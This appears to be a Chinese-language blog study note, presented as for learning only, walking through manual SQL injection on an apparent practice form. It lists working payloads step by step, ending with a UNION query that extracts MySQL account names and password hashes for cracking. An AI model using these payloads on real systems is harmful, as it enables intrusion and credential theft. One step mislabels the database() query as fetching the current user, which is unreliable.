!!!笔记仅供学习交流使用,请勿进行其他用途!!!

CONTENTS



检测是否可以注入

首先我们试下正常的数据,返回是可以的。



然后试下能否注入: #’ or ‘1’ =’1,发现可以注入,而且可以得到SQL返回的是两列数据。

注入测试

然后就可以查询MySQL的版本: #’ union select null, version()#



MySQL的当前的用户: #’ union select null, database()# 发现是root,非常危险。



查询当前的数据库: #’ union select null, database()#



获取了数据库的版本我们就可以自己建立一个MySQL,然后在本地先生成一个SQL语句,然后进行有目的注入。如下,查询所有的表,在本地的MySQL环境中的语句是:



那么我们的注入语句就是: #’ union SELECT NULL, TABLES.TABLE_NAME FROM information_schema.TABLES #



我们希望获取用户的密码表,先在本地生成语句:



然后构造:#’ union SELECT user, password FROM mysql.user #



取到了密码,就可以尝试破解了。

发表评论